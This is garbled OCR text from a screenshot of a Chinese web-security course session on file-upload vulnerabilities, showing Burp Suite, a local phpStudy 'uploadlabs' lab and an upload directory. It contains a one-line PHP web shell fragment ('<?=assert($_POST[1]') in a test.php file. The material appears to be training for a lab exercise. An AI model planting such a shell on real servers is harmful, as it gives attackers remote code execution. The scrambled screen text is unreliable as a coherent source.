 网络安全就业推荐 bilibili
腾讯课堂
预习内容.txt
Burp Suite Profess
E:\phpStudy\PHPTutorial\WWW
upload 192.16 phpinf 130.pn 76 192.16 phpinf 192.16 phpinf
文件 主页 共享 查看
不安全 192.168.1.109/uploadlabs/uploa...
« PHPTutorial › WWW › upload
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航
utorial\WWW\uploadlabs\upload\test.php • (scripts, exec, ph
(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N)
untitled untitled
1 <?=assert($_POST[1]
t
画板 签到 答题卡 画中画 举手 预览 工具
示代码
INS
millis
7634.png 130.png
全部显示